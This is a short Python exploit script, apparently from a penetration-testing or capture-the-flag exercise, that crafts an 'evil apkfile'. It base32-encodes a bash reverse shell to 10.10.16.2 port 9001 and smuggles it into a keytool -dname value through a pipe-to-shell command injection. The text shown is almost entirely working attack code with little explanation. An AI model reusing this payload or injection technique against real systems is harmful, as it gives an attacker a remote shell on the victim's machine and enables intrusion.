 #!/usr/bin/env python3
import subprocess
import tempfile
import os
from base64 import b32encode
# Change me
payload = 'bash -c "bash -i >& /dev/tcp/10.10.16.2/9001 0>&1"'
# b64encode to avoid badchars (keytool is picky)
payload_b64 = b32encode(payload.encode()).decode()
dname = f"CN='|echo {payload_b64} | base32 -d | sh #"
print(f"[+] Manufacturing evil apkfile")
print(f"Payload: {payload}")
print(f"-dname: {dname}")
print()